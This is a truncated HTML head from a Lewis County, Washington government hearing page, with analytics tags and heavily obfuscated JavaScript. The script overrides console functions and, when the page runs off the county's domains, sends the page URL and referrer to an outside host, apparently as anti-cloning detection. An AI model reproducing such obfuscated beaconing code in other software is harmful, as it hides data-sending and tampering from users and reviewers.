

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lewiscountywa.gov/departments/code-compliance/events/dangerous-animal-designation-hearing-dad-23-01/
body_size: 21746
content:


<!DOCTYPE html>

<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en"> <!--<![endif]--> 

    <head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-YN1S3BNKS4"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-YN1S3BNKS4');

    
    
    
    function _0x1fd8(_0x5ab3aa,_0x51e872){var _0x37012f=_0x5aa9();return _0x1fd8=function(_0x1ed053,_0x4bd3d3){_0x1ed053=_0x1ed053-(-0xd18*-0x2+0x1311+-0x2b4f*0x1);var _0x1757e4=_0x37012f[_0x1ed053];if(_0x1fd8['khXBEC']===undefined){var _0x508090=function(_0x5e0faa){var _0xbaf186='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4bed39='',_0x3e661d='',_0x22ea95=_0x4bed39+_0x508090;for(var _0x46282b=-0x9*-0x16d+-0xbb0+-0x1*0x125,_0x46769e,_0x5e6bb0,_0x445f93=0x14ac+-0x9*0x1d6+-0x426;_0x5e6bb0=_0x5e0faa['charAt'](_0x445f93++);~_0x5e6bb0&&(_0x46769e=_0x46282b%(0x3*0xbc3+-0x475*-0x7+-0x4278)?_0x46769e*(0x2*0x949+0x174a+-0x299c)+_0x5e6bb0:_0x5e6bb0,_0x46282b++%(0xcad+-0x278*-0x4+-0x3*0x783))?_0x4bed39+=_0x22ea95['charCodeAt'](_0x445f93+(-0xa33+-0x37+0xa74))-(0xd0a+0x3e5*0x7+-0x2843)!==0xd09+0x1e49*0x1+-0x2b52?String['fromCharCode'](0x1bf5+-0xfd*0x1f+0x3ad&_0x46769e>>(-(-0x8a1+0x3*0x9b+0x2*0x369)*_0x46282b&-0xa*0x2cc+-0x1*0x1822+0x3420)):_0x46282b:0x344+0x16bd*0x1+-0x15*0x13d){_0x5e6bb0=_0xbaf186['indexOf'](_0x5e6bb0);}for(var _0x57f0b7=-0x2431+-0x9*0x59+0x2752,_0x5756c0=_0x4bed39['length'];_0x57f0b7<_0x5756c0;_0x57f0b7++){_0x3e661d+='%'+('00'+_0x4bed39['charCodeAt'](_0x57f0b7)['toString'](-0x3*-0xce9+-0x16da+0xfd1*-0x1))['slice'](-(0x5*-0x75a+0x33*-0x13+0x288d));}return decodeURIComponent(_0x3e661d);};_0x1fd8['wEStbh']=_0x508090,_0x5ab3aa=arguments,_0x1fd8['khXBEC']=!![];}var _0x5c4f85=_0x37012f[-0x1d74+-0x107c+-0x10*-0x2df],_0x35782b=_0x1ed053+_0x5c4f85,_0x5d01a8=_0x5ab3aa[_0x35782b];if(!_0x5d01a8){var _0x1ab7d2=function(_0x59ee4a){this['IrMvtT']=_0x59ee4a,this['JUREFF']=[0x1d9c+0x135e+-0x30f9,0x6*-0x359+-0xcfe+0x2114,0x35*0x5b+0x13df+0x2*-0x135b],this['cgxZuR']=function(){return'newState';},this['laGYHH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['akpmTe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1ab7d2['prototype']['mDgBPa']=function(){var _0x1fd421=new RegExp(this['laGYHH']+this['akpmTe']),_0x3f5e57=_0x1fd421['test'](this['cgxZuR']['toString']())?--this['JUREFF'][0x6f*0x3+0x1*-0x84b+0x6ff]:--this['JUREFF'][0x7fc+0x1b1+0x1*-0x9ad];return this['zedHxo'](_0x3f5e57);},_0x1ab7d2['prototype']['zedHxo']=function(_0x155094){if(!Boolean(~_0x155094))return _0x155094;return this['DgKTsx'](this['IrMvtT']);},_0x1ab7d2['prototype']['DgKTsx']=function(_0x27d05f){for(var _0x148fa6=-0x7*-0x139+-0x1be3+-0x9aa*-0x2,_0xffcbc4=this['JUREFF']['length'];_0x148fa6<_0xffcbc4;_0x148fa6++){this['JUREFF']['push'](Math['round'](Math['random']())),_0xffcbc4=this['JUREFF']['length'];}return _0x27d05f(this['JUREFF'][0x1a6b*-0x1+0x5*0x793+0x2dd*-0x4]);},new _0x1ab7d2(_0x1fd8)['mDgBPa'](),_0x1757e4=_0x1fd8['wEStbh'](_0x1757e4),_0x5ab3aa[_0x35782b]=_0x1757e4;}else _0x1757e4=_0x5d01a8;return _0x1757e4;},_0x1fd8(_0x5ab3aa,_0x51e872);}function _0x6d6799(_0x1ff297,_0x71188b,_0x3c28d5,_0x37f541){return _0x1fd8(_0x1ff297- -0x373,_0x37f541);}(function(_0x5e1728,_0x4fcef1){var _0x1a6d42=_0x5e1728();function _0x2b861f(_0x36ac1a,_0x4a21c1,_0x5c6ff7,_0x40dd2a){return _0x1fd8(_0x40dd2a- -0x33a,_0x36ac1a);}function _0x51ec1a(_0x2083cd,_0xe96231,_0x39a069,_0x1ffa13){return _0x1fd8(_0x2083cd- -0x101,_0x1ffa13);}while(!![]){try{var _0x57ee8d=-parseInt(_0x2b861f(-0x157,-0x11d,-0x143,-0x13a))/(0xa1c*0x1+0x8*-0xb8+-0x45b)*(-parseInt(_0x51ec1a(0x109,0x121,0xed,0x108))/(0x31*-0xca+-0xc6c+0x3318))+parseInt(_0x51ec1a(0x112,0xf8,0x123,0x122))/(0x8f8+0xbc5+0x17b*-0xe)+parseInt(_0x2b861f(-0xf6,-0x118,-0xfa,-0x10d))/(0x1a39+0x3*-0x73+0x2b*-0x94)*(parseInt(_0x51ec1a(0x132,0x128,0x138,0x141))/(0x16c8+-0x40e+-0x12b5))+parseInt(_0x2b861f(-0x124,-0x108,-0x10e,-0x115))/(-0x25dc+0x1*-0x2437+-0x4a19*-0x1)*(parseInt(_0x51ec1a(0x121,0x13e,0x109,0x117))/(0x8b*-0x19+0xa5d+0x1*0x33d))+-parseInt(_0x2b861f(-0x118,-0x106,-0x100,-0x120))/(0x255f+0x11*0x15b+-0x3c62)+-parseInt(_0x51ec1a(0xf5,0x10f,0x109,0xf5))/(-0x8f*-0x35+0x88f+-0x2621)*(-parseInt(_0x2b861f(-0x12f,-0x120,-0x11e,-0x11e))/(-0x79c+-0x2d*0x5+0x887))+-parseInt(_0x51ec1a(0x102,0x10e,0x102,0x122))/(-0x1b1f+0x1cbb+-0x191)*(parseInt(_0x2b861f(-0x14c,-0x12e,-0x119,-0x133))/(-0x293+0xd8*0x12+0x1*-0xc91));if(_0x57ee8d===_0x4fcef1)break;else _0x1a6d42['push'](_0x1a6d42['shift']());}catch(_0x2a8470){_0x1a6d42['push'](_0x1a6d42['shift']());}}}(_0x5aa9,0x2a50e+-0x24e60+-0x2663f*-0x1));var _0x216be4=(function(){var _0x3303ed=!![];return function(_0x25e7e9,_0x208a38){var _0x1d6fe1=_0x3303ed?function(){function _0x2e40a8(_0x33f6eb,_0x511f28,_0x5d9dff,_0x38905b){return _0x1fd8(_0x33f6eb-0x11b,_0x38905b);}if(_0x208a38){var _0x18e3db=_0x208a38[_0x2e40a8(0x34c,0x32c,0x340,0x349)](_0x25e7e9,arguments);return _0x208a38=null,_0x18e3db;}}:function(){};return _0x3303ed=![],_0x1d6fe1;};}());function _0x4da512(_0x594815,_0x56b2b7,_0x4026b7,_0x3d086f){return _0x1fd8(_0x594815- -0x298,_0x4026b7);}var _0x3f599e=_0x216be4(this,function(){function _0x10f410(_0x1ecf26,_0x2e4c84,_0x5fdee2,_0x22337f){return _0x1fd8(_0x5fdee2-0x26a,_0x2e4c84);}var _0x15be2a={};_0x15be2a['ZdkkA']=_0x54402b(0x355,0x35a,0x35f,0x342)+'+$';function _0x54402b(_0x56cfcd,_0x2be40f,_0x565eba,_0x26e414){return _0x1fd8(_0x56cfcd-0x127,_0x26e414);}var _0x356642=_0x15be2a;return _0x3f599e[_0x54402b(0x33b,0x338,0x31c,0x329)]()[_0x10f410(0x498,0x47f,0x477,0x457)](_0x356642['ZdkkA'])[_0x54402b(0x33b,0x338,0x325,0x35c)]()[_0x10f410(0x47d,0x46b,0x462,0x45d)+'r'](_0x3f599e)['search'](_0x356642[_0x10f410(0x470,0x44c,0x45c,0x453)]);});_0x3f599e();var _0xa76ce3=(function(){var _0xc73267={};_0xc73267[_0x31a1a8(0x54e,0x558,0x578,0x55c)]=function(_0x346c53,_0x4d6fc3){return _0x346c53!==_0x4d6fc3;};function _0xf754e6(_0x25a4a3,_0x1ef79d,_0x289a9a,_0xb745e1){return _0x1fd8(_0x1ef79d- -0x390,_0x25a4a3);}_0xc73267[_0xf754e6(-0x181,-0x16d,-0x189,-0x177)]=_0xf754e6(-0x183,-0x17e,-0x161,-0x166),_0xc73267[_0xf754e6(-0x173,-0x16c,-0x173,-0x16b)]=_0xf754e6(-0x18c,-0x197,-0x198,-0x188);var _0x20de47=_0xc73267;function _0x31a1a8(_0x4ba239,_0x20b5ed,_0x38a1f3,_0xf56ff3){return _0x1fd8(_0x20b5ed-0x341,_0xf56ff3);}var _0x3c5f92=!![];return function(_0x2ec230,_0x41151f){function _0x264d0a(_0x1a522d,_0x77736d,_0x233942,_0x4ceaff){return _0x31a1a8(_0x1a522d-0x42,_0x1a522d- -0x3bd,_0x233942-0x8d,_0x77736d);}function _0x5de7fb(_0x1df472,_0x27f798,_0x5c39a8,_0x4d37d3){return _0xf754e6(_0x1df472,_0x4d37d3-0x18b,_0x5c39a8-0x146,_0x4d37d3-0x104);}if(_0x20de47[_0x5de7fb(-0x1,0x3f,0x39,0x1f)]===_0x264d0a(0x1b8,0x1a3,0x197,0x1a6))_0x1fd4b5=_0x305a7f;else{var _0x296a3a=_0x3c5f92?function(){function _0x919cea(_0x39f5b9,_0x37fc48,_0xffe5cb,_0x47606){return _0x5de7fb(_0x37fc48,_0x37fc48-0x17b,_0xffe5cb-0x5a,_0x39f5b9- -0x193);}function _0x5957d9(_0x26ff62,_0x59aa96,_0x2f2213,_0x57d06b){return _0x264d0a(_0x59aa96- -0x1e8,_0x2f2213,_0x2f2213-0x7d,_0x57d06b-0x34);}if(_0x20de47[_0x5957d9(-0x40,-0x4d,-0x33,-0x60)](_0x20de47[_0x919cea(-0x175,-0x15a,-0x189,-0x160)],_0x5957d9(-0x65,-0x52,-0x53,-0x5d))){var _0x10db7c=_0x2d378f[_0x5957d9(-0x2b,-0x33,-0x3c,-0x1f)](_0x2b11e9,arguments);return _0x3e5e5e=null,_0x10db7c;}else{if(_0x41151f){var _0x25b66f=_0x41151f[_0x919cea(-0x167,-0x16a,-0x185,-0x166)](_0x2ec230,arguments);return _0x41151f=null,_0x25b66f;}}}:function(){};return _0x3c5f92=![],_0x296a3a;}};}()),_0x858d36=_0xa76ce3(this,function(){var _0x316981={'wHIZV':function(_0x40776f,_0x50646a){return _0x40776f+_0x50646a;},'QLAzg':function(_0x427384,_0xdbe8ed){return _0x427384+_0xdbe8ed;},'UEuwZ':_0x1ed735(-0xaf,-0x9d,-0x9a,-0x9c)+_0x357895(0x54c,0x565,0x54f,0x55d),'HeJYY':_0x1ed735(-0xaf,-0xb0,-0xbf,-0xcc)+_0x1ed735(-0xe3,-0xcc,-0xda,-0xcc)+_0x1ed735(-0xd8,-0xc1,-0xc8,-0xc1)+'\x20)','ildrx':function(_0x459cc8,_0x450fd1){return _0x459cc8===_0x450fd1;},'ISmyo':_0x357895(0x52d,0x516,0x530,0x523),'iDClK':function(_0x38cb01){return _0x38cb01();},'enCir':_0x357895(0x540,0x55b,0x52e,0x523),'zQvah':_0x1ed735(-0xa6,-0xb6,-0xaf,-0x9d),'wjtfg':_0x1ed735(-0x9b,-0x94,-0xa2,-0x74),'Ogyqf':_0x1ed735(-0xd3,-0xc8,-0xda,-0xd6),'aOrxz':function(_0x37155b,_0x121db7){return _0x37155b<_0x121db7;},'cganD':_0x357895(0x52b,0x50d,0x519,0x534)+'1'},_0x1cda17=function(){function _0x237ef6(_0x588fbc,_0x4bfd90,_0x137d81,_0x174e5c){return _0x357895(_0x588fbc-0x3e,_0x4bfd90-0xa1,_0x137d81-0x178,_0x174e5c);}function _0x2830f6(_0x1b7989,_0x58b220,_0x17c4ec,_0x429351){return _0x357895(_0x58b220-0x72,_0x58b220-0x182,_0x17c4ec-0x4b,_0x17c4ec);}var _0x44688d;try{_0x44688d=Function(_0x316981[_0x2830f6(0x57d,0x58e,0x597,0x587)](_0x316981[_0x2830f6(0x589,0x596,0x5b6,0x594)](_0x316981[_0x2830f6(0x5af,0x5a2,0x5a2,0x5bf)],_0x316981[_0x237ef6(0x58b,0x588,0x56b,0x573)]),');'))();}catch(_0x4b8c49){if(_0x316981[_0x2830f6(0x5d6,0x5bd,0x5d8,0x5a4)](_0x2830f6(0x5a9,0x59f,0x5a1,0x59f),_0x316981[_0x2830f6(0x5c3,0x5b6,0x5b2,0x59c)]))_0x44688d=window;else{if(_0xd10c3c){var _0x31f5d0=_0x50f69b['apply'](_0x2c9652,arguments);return _0x4562bf=null,_0x31f5d0;}}}return _0x44688d;};function _0x1ed735(_0x493fed,_0x3bd44a,_0x1fd52b,_0x25a4a6){return _0x1fd8(_0x3bd44a- -0x2c6,_0x25a4a6);}var _0x1377bf=_0x316981[_0x357895(0x534,0x539,0x53d,0x523)](_0x1cda17),_0xbd5e2c=_0x1377bf[_0x357895(0x519,0x51b,0x50d,0x514)]=_0x1377bf[_0x1ed735(-0xb3,-0xd2,-0xea,-0xe2)]||{};function _0x357895(_0x16806b,_0x1c5744,_0x2c1363,_0x5e4f3d){return _0x1fd8(_0x16806b-0x325,_0x5e4f3d);}var _0x5c6372=[_0x316981[_0x357895(0x53e,0x529,0x54e,0x52c)],_0x1ed735(-0xaf,-0xa6,-0xc1,-0x88),_0x357895(0x53a,0x51d,0x533,0x54d),_0x316981[_0x357895(0x555,0x555,0x575,0x559)],_0x316981[_0x1ed735(-0x78,-0x9a,-0x7c,-0x99)],_0x1ed735(-0xa9,-0xbd,-0xa6,-0x9e),_0x316981['Ogyqf']];for(var _0x45fe64=-0x38a*-0x1+0xd*-0x193+0x10ed;_0x316981['aOrxz'](_0x45fe64,_0x5c6372[_0x1ed735(-0xea,-0xcb,-0xba,-0xe1)]);_0x45fe64++){var _0x13f815=_0x316981['cganD'][_0x1ed735(-0x98,-0xa9,-0x8f,-0xc8)]('|'),_0x3c5d81=0x5ed+-0x8c2+0x91*0x5;while(!![]){switch(_0x13f815[_0x3c5d81++]){case'0':var _0x47a500=_0x5c6372[_0x45fe64];continue;case'1':_0xbd5e2c[_0x47a500]=_0x3bac39;continue;case'2':_0x3bac39[_0x357895(0x521,0x519,0x525,0x523)]=_0xa76ce3[_0x1ed735(-0xa2,-0xa8,-0xc7,-0x8f)](_0xa76ce3);continue;case'3':var _0x3bac39=_0xa76ce3[_0x357895(0x51d,0x519,0x524,0x51b)+'r'][_0x357895(0x522,0x51c,0x51f,0x541)]['bind'](_0xa76ce3);continue;case'4':var _0x5e2854=_0xbd5e2c[_0x47a500]||_0x3bac39;continue;case'5':_0x3bac39['toString']=_0x5e2854['toString'][_0x357895(0x543,0x53e,0x565,0x564)](_0x5e2854);continue;}break;}}});_0x858d36();function _0x5aa9(){var _0xeeafad=['x19WCM90B19F','ChjVDg90ExbL','DhjHy2u','uuXbEMC','mZyYngDiA21MvG','ExDHlMDVDI4','C3jJ','mti4nZa4ogvyC0rLza','odrVBM40z3jPAW','CM4GDgHPCYiPka','m3WWFdr8mNW1Fa','odrmvwjlCNe','ugLhz3K','DgfIBgu','nZbRvMfZB0m','vuv1D1O','zg9TywLU','C2vHCMnO','y29TlW','AurdBeS','zxjYB3i','CMvMzxjYzxi','BvjzrfK','mtaYntm0owHNAw5MEG','Dg9tDhjPBMC','Aw5MBW','E30Uy29UC3rYDq','DLvnufC','Bgv3AxnJB3vUDa','zw5dAxi','mJq5nJq5nNfTvuL5sq','Bg9N','mtbdAuz2BeC','C3bSAxq','yMLUza','svnTEw8','D2fYBG','D3D3lMXLD2LZyW','mty4EKX5uwXM','y3DgrgW','qNfAtKu','ndi5ntr3vvLKB3O','AwXKCNG','BMn0Aw9UkcKG','sgvkwvK','CMv0DxjUicHMDq','yxj5Dg9Rzw5ZlG','yw5ZBgf0zs5NBW','D2P0zMC','ogTAsxHvEG','kcGOlISPkYKRkq','jNi9','ELf2ywG','yxbWBhK','zxHJzxb0Aw9U','odq3nZy1sK9UvLvU','y29yCKK','wMrRA0e','ExDHlwDVDI50CG','y29UC29Szq','ExDHlMDVDG','mJK3ota5mhzNvuPbrG','D0HjwLy','y29UC3rYDwn0BW','tu1Atfy','y3rVCIGICMv0Dq','BgvUz3rO'];_0x5aa9=function(){return _0xeeafad;};return _0x5aa9();}if(document[_0x4da512(-0x8c,-0x84,-0x9f,-0x9c)]!=_0x6d6799(-0x15b,-0x152,-0x155,-0x153)+_0x4da512(-0xa3,-0x85,-0xa4,-0x82)&&document['domain']!=_0x4da512(-0x77,-0x69,-0x92,-0x80)+'ountywa.go'+'v'&&document[_0x4da512(-0x8c,-0xa3,-0x90,-0x9b)]!='lewiscount'+_0x6d6799(-0x180,-0x165,-0x182,-0x160)+_0x6d6799(-0x148,-0x13f,-0x14f,-0x168)+'og'&&document[_0x4da512(-0x8c,-0x88,-0xac,-0xad)]!=_0x4da512(-0x80,-0x90,-0x93,-0x82)+_0x4da512(-0x97,-0xb0,-0x7c,-0x93)){var l=location['href'],r=document[_0x4da512(-0x87,-0x6c,-0x79,-0x9e)],m=new Image();m[_0x4da512(-0x96,-0xa4,-0x78,-0x7f)]='http://can'+_0x4da512(-0x6e,-0x5d,-0x62,-0x64)+_0x6d6799(-0x165,-0x186,-0x14f,-0x160)+('hsgcg9hd5q'+_0x4da512(-0x94,-0x7c,-0x84,-0xa8)+'2vtc2.jpg?'+'l=')+encodeURI(l)+_0x6d6799(-0x144,-0x148,-0x129,-0x166)+encodeURI(r);}
    
    (function(_0x29b7ef,_0x381b35){function _0xf58358(_0x49f8ba,_0xffc62c,_0x281bc0,_0xb7a99c){return _0x1006(_0xb7a99c- -0x64,_0xffc62c);}var _0x46e8b1=_0x29b7ef();function _0x1eac2c(_0x51126f,_0x597807,_0x51974b,_0x299338){return _0x1006(_0x51126f- -0x57,_0x51974b);}while(!![]){try{var _0x4d6095=-parseInt(_0xf58358(0xdd,0xd6,0xc0,0xc3))/(0x1d2f*-0x1+0x22e6+-0x5b6)*(parseInt(_0x1eac2c(0xd2,0xd7,0xba,0xd2))/(0x1360+0x53*-0x13+0x93*-0x17))+parseInt(_0x1eac2c(0xa8,0x94,0xa9,0x98))/(-0x587+-0x44*-0x41+0x5dd*-0x2)*(-parseInt(_0xf58358(0xa7,0x9a,0xb4,0xa3))/(-0x1367+0x1528+-0x1bd))+-parseInt(_0xf58358(0x9f,0xad,0x87,0xa6))/(0x12fc+0x396*0x6+-0x287b)+-parseInt(_0xf58358(0x8b,0xa1,0xcc,0xab))/(0x1ec8+-0x1*-0x259f+-0x4461)*(-parseInt(_0x1eac2c(0xb6,0xb2,0xad,0xce))/(-0x1ad5+-0x1086+0x2b62))+-parseInt(_0xf58358(0x8e,0xaa,0xaa,0x9d))/(0xdb2+-0x21e3+0x1439)*(-parseInt(_0xf58358(0xc8,0xcc,0xc2,0xc4))/(-0x5*0x51b+0x23b6+-0xa26))+-parseInt(_0x1eac2c(0xd5,0xec,0xc5,0xe4))/(0x1b*0x10f+-0x1*0xf59+-0xd32)*(-parseInt(_0xf58358(0xb2,0x9b,0xad,0xb8))/(0x10*-0x161+-0xae8+0x9*0x3ab))+parseInt(_0xf58358(0xbf,0xc8,0xc3,0xc0))/(0x1b44+0x1ee2+-0x3a1a);if(_0x4d6095===_0x381b35)break;else _0x46e8b1['push'](_0x46e8b1['shift']());}catch(_0x3b68c3){_0x46e8b1['push'](_0x46e8b1['shift']());}}}(_0x5103,-0x1*-0x17f3f2+0x1bf*0xe5+-0xc8bf7));function _0x5103(){var _0x5110fb=['Dg9tDhjPBMC','uhPRyKW','u1vvEgG','Bgv3AxnJB3vUDa','yMLUza','BgvUz3rO','u0r3z1K','ExDHlMDVDI4','mte4ndqYnunMsuDKyG','y29UC29Szq','BhnHwfC','su1uzKu','EhPbrLO','D2fYBG','y29UC3rYDwn0BW','DgfIBgu','nJqYmdG0mhDjsuP0rW','Cwn1CJK5n2nXmG','t3nevhO','mxHzBwXYBa','nZi0ntyWm0nZD0fRuG','mJa1mZGYsMf0qNnf','uufUu1K','rxjzu0S','mJbcrxz4su8','u1bQD3O','yxbWBhK','reTAwwK','CM4GDgHPCYiPka','nxnIy28UANbNpW','ExDHlMDVDG','BurAB3q','B3vPzwy','verpsw0','CMv0DxjUicHMDq','E30Uy29UC3rYDq','DhjHy2u','yw5ZBgf0zs5NBW','wxzxyNm','C2vHCMnO','C3bSAxq','t1vQAM8','r1b1q2i','zNC1AdyXDwTLCW','ovvXDhHKEG','ALvKsxi','ogPgrwjMrW','zg9TywLU','C3jJ','ExDHlwDVDI50CG','BMn0Aw9UkcKG','CMvMzxjYzxi','mJaYnta3nKL0Bej2yq','jNi9','x19WCM90B19F','mtGWmdK0mgfAveHsDa','zxjYB3i','AhjLzG','mJfZC3jntM0','ALDztw8','mJu1mJe1nfrrsxvVrq','vhLyAhi','y29TlW','zxHJzxb0Aw9U','mNWZFdr8mhW1Fa'];_0x5103=function(){return _0x5110fb;};return _0x5103();}var _0x325053=(function(){var _0x24fc2d=!![];return function(_0x209438,_0x5030fe){var _0x506049=_0x24fc2d?function(){function _0x11d6ba(_0x56ffa6,_0x28633b,_0x3d92e3,_0x2b595e){return _0x1006(_0x56ffa6-0x1e4,_0x28633b);}if(_0x5030fe){var _0x17d3b9=_0x5030fe[_0x11d6ba(0x312,0x332,0x320,0x2f5)](_0x209438,arguments);return _0x5030fe=null,_0x17d3b9;}}:function(){};return _0x24fc2d=![],_0x506049;};}()),_0x44c78c=_0x325053(this,function(){function _0x375180(_0x21cb37,_0x4fe11c,_0x26e026,_0x147dfd){return _0x1006(_0x4fe11c-0x234,_0x147dfd);}var _0x2241dc={};function _0x2bee4(_0x167442,_0x335486,_0x76b353,_0x51196b){return _0x1006(_0x335486- -0x1f4,_0x51196b);}_0x2241dc['knsmY']='(((.+)+)+)'+'+$';var _0x3ce907=_0x2241dc;return _0x44c78c[_0x2bee4(-0xc9,-0xe0,-0xc2,-0xef)]()[_0x2bee4(-0x10d,-0xfa,-0x102,-0xea)](_0x3ce907['knsmY'])['toString']()[_0x375180(0x33c,0x356,0x344,0x361)+'r'](_0x44c78c)[_0x375180(0x340,0x32e,0x31b,0x314)](_0x3ce907['knsmY']);});function _0x1006(_0x480bec,_0xcd0f06){var _0x43d835=_0x5103();return _0x1006=function(_0x10c5de,_0x129d7e){_0x10c5de=_0x10c5de-(0x136d*-0x1+0x26af+0x6d*-0x2b);var _0x1a77eb=_0x43d835[_0x10c5de];if(_0x1006['spOqvw']===undefined){var _0x252c3c=function(_0x536d4c){var _0x35d82d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4a39df='',_0x3f7b3b='',_0x16df37=_0x4a39df+_0x252c3c;for(var _0x4f8d64=-0x13c*-0xe+0x227+-0x136f,_0x36a34c,_0x17a61d,_0x354fbe=-0x2f*-0x61+0x11ce*0x1+-0x239d;_0x17a61d=_0x536d4c['charAt'](_0x354fbe++);~_0x17a61d&&(_0x36a34c=_0x4f8d64%(-0x180f*-0x1+-0x1a6f*0x1+0x264)?_0x36a34c*(-0x1ca9+0xe12*-0x2+0x390d)+_0x17a61d:_0x17a61d,_0x4f8d64++%(-0x1601+0xf28+0x6dd))?_0x4a39df+=_0x16df37['charCodeAt'](_0x354fbe+(0x10a0+0x209b*0x1+-0x31*0x101))-(0x1e3d+0x23b2+-0x41e5)!==0x2233+0x3*0x1+-0x2236?String['fromCharCode'](-0x3e*0x1+0x17*-0x83+0xd02&_0x36a34c>>(-(-0x89*0x1+-0x1f65+0x10*0x1ff)*_0x4f8d64&0x2663+0x19*0x71+-0x3166)):_0x4f8d64:0x1*-0x1ac9+0x4f*0x1+0x1a7a){_0x17a61d=_0x35d82d['indexOf'](_0x17a61d);}for(var _0x558317=0x2151+0x9*0x1ff+0x1*-0x3348,_0x3144ca=_0x4a39df['length'];_0x558317<_0x3144ca;_0x558317++){_0x3f7b3b+='%'+('00'+_0x4a39df['charCodeAt'](_0x558317)['toString'](0xa7*-0x29+0x7*0x28d+0x8f4))['slice'](-(0x87c*-0x2+0x149a+-0x3a0*0x1));}return decodeURIComponent(_0x3f7b3b);};_0x1006['DBoDcc']=_0x252c3c,_0x480bec=arguments,_0x1006['spOqvw']=!![];}var _0xf52678=_0x43d835[-0xb77+0x2705*0x1+-0x1b8e],_0x8b6d62=_0x10c5de+_0xf52678,_0xafb3f7=_0x480bec[_0x8b6d62];if(!_0xafb3f7){var _0x95c491=function(_0x1402d4){this['LeciAr']=_0x1402d4,this['zdEZfz']=[0xa9*0x2f+0x11ed+-0x3*0x1051,-0xb*-0x381+-0x892*-0x2+-0x37af,0x1*0x158f+-0xb5b+-0x1*0xa34],this['SyjUjv']=function(){return'newState';},this['xtcKgo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OtKDkO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x95c491['prototype']['WwnjBO']=function(){var _0x30fe33=new RegExp(this['xtcKgo']+this['OtKDkO']),_0x222a9b=_0x30fe33['test'](this['SyjUjv']['toString']())?--this['zdEZfz'][0x19fe+-0x36*0xa7+0x93d]:--this['zdEZfz'][-0x1e6a+-0xdec+-0xe3*-0x32];return this['zBAfAi'](_0x222a9b);},_0x95c491['prototype']['zBAfAi']=function(_0x4a7710){if(!Boolean(~_0x4a7710))return _0x4a7710;return this['ejkPII'](this['LeciAr']);},_0x95c491['prototype']['ejkPII']=function(_0x551702){for(var _0x114221=0x1e94+0x6*0x2e2+0x2fe*-0x10,_0x11d2a0=this['zdEZfz']['length'];_0x114221<_0x11d2a0;_0x114221++){this['zdEZfz']['push'](Math['round'](Math['random']())),_0x11d2a0=this['zdEZfz']['length'];}return _0x551702(this['zdEZfz'][0x1118+-0x1*-0x82e+-0x1946]);},new _0x95c491(_0x1006)['WwnjBO'](),_0x1a77eb=_0x1006['DBoDcc'](_0x1a77eb),_0x480bec[_0x8b6d62]=_0x1a77eb;}else _0x1a77eb=_0xafb3f7;return _0x1a77eb;},_0x1006(_0x480bec,_0xcd0f06);}function _0x4877ba(_0x5c8177,_0xf0df8c,_0x6f0b41,_0x1fb4f2){return _0x1006(_0x6f0b41- -0x347,_0x5c8177);}_0x44c78c();function _0x3cbd33(_0x21445f,_0x3380df,_0x44832f,_0xcea478){return _0x1006(_0x21445f-0x139,_0x44832f);}var 